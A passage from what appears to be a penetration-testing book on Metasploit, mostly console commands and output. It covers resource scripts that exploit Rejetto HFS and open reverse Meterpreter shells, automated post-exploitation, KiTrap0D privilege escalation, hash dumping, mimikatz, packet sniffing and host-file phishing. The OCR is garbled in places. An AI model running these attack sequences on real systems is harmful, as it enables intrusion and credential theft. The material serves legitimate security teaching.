Consider a scenario where we are testing an internal server with multiple vulnerabilities. We have two exploitable services running on every system on the internal network. To exploit both services on every machine, we require a fastswitching mechanism between modules for both the vulnerabilities, without leaving the options. In such cases, we can use the pushm and popm commands. We can test a server for a single vulnerability using a module, and then can push the module on the stack and load the other module. After completing tasks with the second module, we can pop the first module from the stack using the popm command with all the options intact.

Let's learn more about the concept through the following screenshot:

```
msf exploit(psexec) > pushm
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
msf exploit(handler) > set LHOST 192.168.10.112
LHOST => 192.168.10.112
msf exploit(handler) > set LPORT 8080
LPORT \implies 8080msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.112:8080\left[\mathbb{I}^*\right] Starting the payload handler...
```
In the preceding screenshot, we can see that we pushed the psexec module on to the stack using the pushm command, and we loaded the exploit/multi/handler

module. As soon as we are done carrying out operations with the multi/handler module, we can use the popm command to reload the psexec module from the stack, as shown in the following screenshot:

```
msf exploit(handler) > popm
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
   Name
                         Current Setting
                         Required Description
   RHOST
                         192.168.10.109
                         yes The target address
   RPORT
                         445
                                   Set the SMB service port
                         yes
   SERVICE DESCRIPTION
                                   Service description to to be use
                         no
d on target for pretty listing
   SERVICE DISPLAY NAME
                                   The service display name
                         no
   SERVICE NAME
                                   The service name
                         no
   SHARE
                         Administrator$
                                   The share to connect to, can be
                         yes
an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain
                                   The Windows domain to use for au
                         no
thentication
   SMBPass
                         aad3b435b51404eeaad3b435b51404ee:01c714f17
1b670ce8f719f2d07812470
                                   The password for the specified u
                         no
|sername
```
We can see that all the options for the psexec module were saved, along with the modules on the stack. Therefore, we do not need to set the options again.

## **Speeding up development using the reload, edit, and reload\_all commands**

During the development phase of a module, we may need to test a module several times. Shutting down Metasploit every time while making changes to the new module is a tedious, tiresome, and time-consuming task. There must be a mechanism to make module development an easy, short, and fun job. Fortunately, Metasploit provides the reload, edit, and reload\_all commands, which make the lives of module developers comparatively easy. We can edit any Metasploit module on the fly using the edit command, and reload the edited module using the reload command, without shutting down Metasploit. If changes are made in multiple modules, we can use the reload\_all command to reload all Metasploit modules at once.

Let's look at an example:

```
Payload
                    \Rightarrow€
                \Rightarrow 448
    Space
    DisableNops
                      \Rightarrow true.
                      \Rightarrow "\x00\x0a\x0d",
    'BadChars'
    'PrependEncoder' => "\x81\xc4\x54\xf2\xff\xff" # Stack adjustment # add esp, -3500
В,
```
In the preceding screenshot, we are editing the freefloatftp\_user.rb exploit from the exploit/windows/ftp directory, because we issued the edit command. We changed the payload size from <sup>444</sup> to <sup>448</sup>, and saved the file. Next, we need to issue the reload command to update the source code of the module in Metasploit, as shown in the following screenshot:

msf exploit(freefloatftp user) > edit [\*] Launching /usr/bin/vim /usr/share/metasploit-framework/modules/exploits/windows/ftp/freefloatftp\_user.rb msf exploit(freefloatftp\_user) > reload  $[*]$  Reloading module...  $msf$  exploit(freefloatftp\_user) >

Using the reload command, we eliminated the need to restart Metasploit while working on the new modules.



*The edit command launches Metasploit modules for editing in the vi editor. Learn more about vi editor commands at <http://www.tutorialspoint.com/unix/unix-vi-editor.htm>.*

## **Making use of resource scripts**

Metasploit offers automation through resource scripts. The resource scripts eliminate the task of setting the options manually by setting up everything automatically, thus saving the time that is required to set up the options of a module and the payload.

There are two ways to create a resource script: either by which are creating the script manually, or using the makerc command. I recommend the makerc command over manual scripting, since it eliminates typing errors. The makerc command saves all the previously issued commands in a file, which can be used with the resource command. Let's see an example:

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
msf exploit(handler) > set LHOST
set LH0ST 192.168.10.112
                                           set LHOST fe80::a00:27ff:fe55:fcfa%eth0
msf exploit(handler) > set LHOST 192.168.10.112
LHOST \implies 192.168.10.112msf exploit(handler) > set LPORT 4444
LPORT \implies 4444msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
\llbracket * \rrbracket Starting the payload handler...
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > makerc
Usage: makerc <output rc file>
```
Save the commands executed since startup to the specified file.

```
msf exploit(handler) > makerc multi hand
[*] Saving last 6 commands to multi hand ...
```
We can see in the preceding screenshot that we launched an exploit handler module by setting up its associated payload and options, such as LHOST and LPORT.

Issuing the makerc command will systematically save all these commands into a file of our choice, which is multi\_hand in this case. We can see that makerc successfully saved the last six commands into the multi\_hand resource file. Let's use the resource script as follows:

```
msf > resource multi hand
[*] Processing multi hand for ERB directives.
resource (multi hand) > use exploit/multi/handler
resource (multi hand) > set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
resource (multi hand) > set LH0ST 192.168.10.112
LHOST \implies 192.168.10.112resource (multi hand) > set LPORT 4444
LPORT \implies 4444resource (multi hand) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Starting the payload handler...
```
We can see that just by issuing the resource command followed by our script, it replicated all the commands we saved automatically, which eliminated the task of setting up the options repeatedly.

# **Using AutoRunScript in Metasploit**

Metasploit offers another great feature of using AutoRunScript. The AutoRunScript option can be populated by issuing the show advanced command. The AutoRunScript automates post-exploitation, and executes once access to the target is gained. We can either set the AutoRunScript option manually by issuing set AutoRunScript [scriptname], or in the resource script itself, which automates exploitation and postexploitation together. The AutoRunScript can also run more than one postexploitation script, by making use of the multi\_script and multi\_console\_command modules as well. Let's take an example in which we have two scripts, one for automating the exploitation, and the other for automating the post-exploitation, as shown in the following screenshot:

#### GNU nano 2.2.6 File: multi script

run post/windows/gather/checkvm run post/windows/manage/migrate

This a small post-exploitation script that automates checkym (a module to check if the target is running on virtual environment) and migrate (a module that helps to migrate from the exploited process to safer ones). Let's have a look at the exploitation script:

#### **GNU nano 2.2.6** File: resource complete

Use exploit/windows/http/rejetto hfs exec set payload windows/meterpreter/reverse tcp set RH0ST 192.168.10.109 set RPORT 8081 set LHOST 192.168.10.112 set LPORT 2222 set AutoRunScript multi console command -rc /root/my scripts/multi script exploit

The preceding resource script automates the exploitation of the HFS file server by setting up all the required parameters. We also set the AutoRunScript option with the multi\_console\_command option, which allows for execution of the multiple postexploitation scripts. We define our post-exploitation script to multi\_console\_command using -rc switch, as shown in the preceding screenshot.

Let's run the exploitation script and analyze its results in the following screenshot:

msf > resource /root/my scripts/resource complete <sup>[\*]</sup> Processing /root/my scripts/resource complete for ERB directives, resource (/root/my scripts/resource complete)> use exploit/windows/http/rejetto hfs exec resource (/root/my scripts/resource complete)> set payload windows/meterpreter/reverse tcp payload => windows/meterpreter/reverse tcp resource (/root/my scripts/resource complete)> set RHOST 192.168.10.109 RHOST => 192.168.10.109 resource (/root/my scripts/resource complete)> set RPORT 8081  $RPORT \Rightarrow 8081$ resource (/root/my scripts/resource complete)> set LHOST 192.168.10.112  $L$ HOST => 192.168.10.112 resource (/root/my scripts/resource complete)> set LPORT 2222  $LPORT \Rightarrow 2222$ resource (/root/my scripts/resource complete)> set AutoRunScript multi console command -rc /root/my scripts/multi script AutoRunScript => multi console command -rc /root/my scripts/multi script resource (/root/my scripts/resource complete)> exploit [\*] Started reverse TCP handler on 192.168.10.112:2222 [\*] Using URL: http://0.0.0.0:8080/SP6W08sSPhH [\*] Local IP: http://192.168.10.112:8080/SP6W08sSPhH [\*] Server started. [\*] Sending a malicious request to / [\*] Sending stage (957487 bytes) to 192.168.10.109 [\*] 192.168.10.109 rejetto hfs exec - 192.168.10.109:8081 - Payload request received: /SP6W08sSPhH [\*] Meterpreter session 1 opened (192.168.10.112:2222 -> 192.168.10.109:49217) at 2016-07-11 00:42:05 +0530 [!] Tried to delete %TEMP%\pRizJBaJheeoPB.vbs, unknown result [\*] Sending stage (957487 bytes) to 192.168.10.109 [\*] Session ID 1 (192.168.10.112:2222 -> 192.168.10.109:49217) processing AutoRunScript 'multi\_console\_command -rc /root/my\_scripts/multi\_script' <sup>[\*</sup>] Meterpreter session 2 opened (192.168.10.112:2222 -> 192.168.10.109:49222) at 2016-07-11 00:42:07 +0530 [\*] Running Command List ...  $[*]$ Running command run post/windows/gather/checkvm [\*] Checking if WIN-SWIKKOTKSHX is a Virtual Machine ..... [\*] Session ID 2 (192.168.10.112:2222 -> 192.168.10.109:49222) processing AutoRunScript 'multi console command -rc /root/my scripts/multi script' [\*] Running Command List ... [\*] Running command run post/windows/gather/checkvm [\*] This is a Sun VirtualBox Virtual Machine [\*] Running command run post/windows/manage/migrate  $[*]$  Checking if WIN-SWIKKOTKSHX is a Virtual Machine ..... [\*] Running module against WIN-SWIKKOTKSHX [\*] Current server process: notepad.exe (3316) [\*] Spawning notepad.exe process to migrate to [\*] This is a Sun VirtualBox Virtual Machine Running command run post/windows/manage/migrate  $\mathbb{F}^*$ [+] Migrating to 2964 [\*] Server stopped. meterpreter > [\*] Running module against WIN-SWIKKOTKSHX

[\*] Current server process: UNJxwKFkUTU.exe (2940)

[\*] Spawning notepad.exe process to migrate to

We can see in the preceding screenshot that soon after the exploit is completed, the checkvm and migrate modules are executed, which states that the target is a Sun VirtualBox Virtual Machine, and the process is migrated to notepad.exe. The successful execution of our script can be seen in the following remaining section of the output:

```
meterpreter >
[*] Running module against WIN-SWIKKOTKSHX
[*] Current server process: UNJxwKFkUTU.exe (2940)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3120
[+] Successfully migrated to process 2964
[+] Successfully migrated to process 3120
```
We successfully migrated to the notepad.exe process; however, if there are multiple instances of notepad.exe, the process migration may hop over other processes as well.

# **Using the multiscript module in AutoRunScript option**

We can also use a multiscript module instead of the multi console command module. Let's create a new post-exploitation script, as follows:

#### **GNU nano 2.2.6**

```
File: multi_scr.rc
```

```
checkvm
migrate -n explorer.exe
get env
event_manager -i
```
As we can see in the preceding screenshot, we created a new post-exploitation script named multi\_scr.rc. We need to make changes to our exploitation script to accommodate the changes, as follows:

File: resource complete GNU nano 2.2.6

```
use exploit/windows/http/rejetto hfs exec
set payload windows/meterpreter/reverse tcp
set RH0ST 192.168.10.109
set RPORT 8081
set LH0ST 192.168.10.105
set LPORT 2222
set AutoRunScript multiscript - rc / root/my scripts/multi scr. rc
exploit
```
We merely replaced multi\_console\_command with multiscript, and updated the path of our post-exploitation script, as shown in the preceding screenshot. Let's see what happens when we run the exploit script:

```
msf > resource /root/my scripts/resource complete
\mathbb{F} Processing /root/my scripts/resource complete for ERB directives.
resource (/root/my scripts/resource complete)> use exploit/windows/http/rejetto hfs e
xec
resource (/root/my scripts/resource complete)> set payload windows/meterpreter/revers
e tcp
payload => windows/meterpreter/reverse tcp
resource (/root/my scripts/resource complete) > set RH0ST 192.168.10.109
RHOST \implies 192.168.10.109resource (/root/my scripts/resource complete) > set RPORT 8081
RPORT \Rightarrow 8081resource (/root/my scripts/resource complete) > set LH0ST 192.168.10.105
LHOST \implies 192.168.10.105resource (/root/my scripts/resource complete) > set LPORT 2222
LPORT \Rightarrow 2222resource (/root/my scripts/resource complete)> set AutoRunScript multiscript -rc /roo
t/my scripts/multi scr.rc
AutoRunScript => multiscript - rc / root/my scripts/multi scr. rc
resource (/root/my scripts/resource complete)> exploit
F*1 Started reverse TCP handler on 192.168.10.105:2222
\llbracket * \rrbracket Using URL: http://0.0.0.0:8080/elkYsP
[*] Local IP: http://192.168.10.105:8080/elkYsP
[*] Server started.
\mathbb{R} Sending a malicious request to /
\mathbb{T}*1 192.168.10.109
                      rejetto hfs exec - 192.168.10.109:8081 - Payload request receive
d: /e1kYsP
\llbracket * \rrbracket Sending stage (957487 bytes) to 192.168.10.109
* Meterpreter session 7 opened (192.168.10.105.2222 -> 192.168.10.109:49273) at 201
6 - 07 - 11 13:16:01 +0530
[!] Tried to delete %TEMP%\IlMpSDXbuGy.vbs, unknown result
F^* Session ID 7 (192.168.10.105:2222 -> 192.168.10.109:49273) processing AutoRunScri
pt 'multiscript -rc /root/my_scripts/multi_scr.rc'
[*] Running Multiscript script.....
\mathbb{F} Running script List ...
         running script checkvm
I*I.
\lceil * \rceil Checking if target is a Virtual Machine .....
F^*] This is a Sun VirtualBox Virtual Machine
[*]running script migrate -n explorer.exe
\llbracket * \rrbracket Current server process: egmvsHerJGkWWt.exe (2476)
[+] Migrating to 3568
```
We can see that after access to the target is gained, the checkym module executes, which is followed by the migrate, get env, and event manager commands, as shown in the following screenshot:

<u>meterpreter</u> >  $[+]$  Successfully migrated to process<br> $[!]$  running script get\_env<br> $[!]$  Getting all System and User Variables

Enviroment Variable list

=========================



The event\_manager module displays all the logs from the target system, because we supplied the -i switch along with the command in our resource script. The results of the event\_manager command are as follows:

#### $[*]$ running script event\_manager -i  $[$ \*] Retriving Event Log Configuration

Event Logs on System

=====================



# **Privilege escalation using Metasploit**

During a penetration test, we often run into situations where we have limited access, and if we run commands such as hashdump, we might get the following error:

#### $meterpreter$  > hashdump

```
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
```
In such cases, if we try to get system privileges with the getsystem command, we get the following errors:

```
meterpreter > getuid
Server username: WIN-SWIKKOTKSHX\mm
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following wa
s attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
\boxed{[-]} Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
```
So, what shall we do in these cases? The answer is to escalate privileges using post-exploitation to achieve the highest level of access. The following demonstration is conducted over a Windows Server 2008 SP1 OS, where we used a local exploit to bypass the restrictions and gain complete access to the target:

```
msf exploit(ms10 015 kitrap0d) > show options
Module options (exploit/windows/local/ms10_015 kitrap0d):
   Name
             Current Setting Required Description
   - - --------------
                                            The session to run this module on.
   SESSION
                                 yes
Exploit target:
   Id Name
        Windows 2K SP4 - Windows 7 (x86)0
msf exploit(ms10 015 kitrap0d) > set SESSION 3
SESSION \implies 3msf exploit(ms10_015_kitrap0d) > exploit
\left[\!\left[\begin{array}{c}\right]\right] Started reverse TCP handler on 192.168.10.112:4444
\left[\frac{*}{s}\right] Launching notepad to host the exploit...
[+] Process 1856 launched.
[*] Reflectively injecting the exploit DLL into 1856...
[*] Injecting exploit into 1856 ...
\mathbb{F} Exploit injected. Injecting payload into 1856...
\left[\frac{*}{s}\right] Payload injected. Executing exploit...
[t] Exploit finished, wait for (hopefully privileged) payload execution to compl
lete.
\lceil * \rceil Sending stage (957487 bytes) to 192.168.10.109
\mathbb{F} Meterpreter session 4 opened (192.168.10.112:4444 -> 192.168.10.109:49175) a
t 2016-07-10 14:09:42 +0530
meterpreter > 1
```
In the preceding screenshot, we used the exploit/windows/local/ms10\_015\_kitrap0d exploit to escalate privileges, and to gain the highest level of access. Let's check the level of access using the getuid command:



Now, we can see that we have system-level access, and can now perform anything on the target.



*For more info on the KiTrap0D exploit, refer to [https://docs.microsoft.com/en-us/security-updates/Security](https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2010/ms10-015) Bulletins/2010/ms10-015.*

Let's now run the hashdump command, and check if it works:



Bingo! We got the hashes with ease.

## **Finding passwords in clear text using mimikatz**

**mimikatz** is an excellent addition to Metasploit that can recover passwords in clear text from the lsass service. We have already used the hash by using the pass-the-hash attack; however, sometimes, passwords can also be required to save time in the first place, as well as for the use of HTTP basic authentication, which requires the other party to know the password rather than the hash.

mimikatz can be loaded using the load mimikatz command in Metasploit. The passwords can be found using the kerberos command made available by the mimikatz module:



# **Sniffing traffic with Metasploit**

Yes, Metasploit does provide the feature of sniffing traffic from the target host. Not only can we sniff a particular interface, but also any specified interface on the target. To run this module, we will first need to list all interfaces, and choose any one amongst them:

#### meterpreter > sniffer interfaces

1 - 'VMware Virtual Ethernet Adapter for VMnet8' ( type:0 mtu:1514 usable:true dhcp:t rue wifi:false) 2 - 'Realtek RTL8723BE Wireless LAN 802.11n PCI-E NIC' ( type:0 mtu:1514 usable:true dhcp:true wifi:false) 3 - 'VMware Virtual Ethernet Adapter for VMnet1' ( type:0 mtu:1514 usable:true dhcp:t rue wifi: false) 4 - 'Microsoft Kernel Debug Network Adapter' ( type:4294967295 mtu:0 usable:false dhc p:false wifi:false ) 5 - 'Realtek PCIe GBE Family Controller' ( type:0 mtu:1514 usable:true dhcp:true wifi :false) 6 - 'Microsoft Wi-Fi Direct Virtual Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false) 7 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:fa lse ) 8 - 'SonicWALL Virtual NIC' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:fals e ) 9 - 'TAP-Windows Adapter V9' ( type:0 mtu:1514 usable:true dhcp:false wifi:false ) 10 - 'VirtualBox Host-Only Ethernet Adapter' ( type:0 mtu:1518 usable:true dhcp:false wifi false) 11 - 'Bluetooth Device (Personal Area Network)' ( type:0 mtu:1514 usable:true dhcp:tr ue wifi:false )

We can see we have multiple interfaces. Let's start sniffing on the wireless interface, which is assigned  $\alpha$  as the ID, as shown in the following screenshot:

```
meterpreter > sniffer start 2 1000
[*] Capture started on interface 2 (1000 packet buffer)
meterpreter > sniffer dump
[-] Usage: sniffer dump [interface-id] [pcap-file]
meterpreter > sniffer dump 2 2.pcap
[*] Flushing packet capture buffer for interface 2...
\mathbb{F} Flushed 1000 packets (600641 bytes)
[*] Downloaded 087% (524288/600641)...
[*] Downloaded 100% (600641/600641)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to 2.pcap
```
We start the sniffer by issuing a sniffer\_start command on the wireless interface with the ID as 2, and 1000 packets as the buffer size. We can see that by issuing the sniffer\_dump command, we downloaded the PCAP successfully. Let's see what data we have gathered by launching the captured PCAP file in Wireshark. We can do this by issuing the following command:

```
root@mm -# wireshark 2.pcap
```
We can see a variety of data in the PCAP file, which comprises DNS queries, HTTP requests, and clear-text passwords:


## **Host file injection with Metasploit**

We can perform a variety of phishing attacks on the target by injecting the host file. We can add entries to the host file for specific domains, allowing us to leverage our phishing attacks with ease.

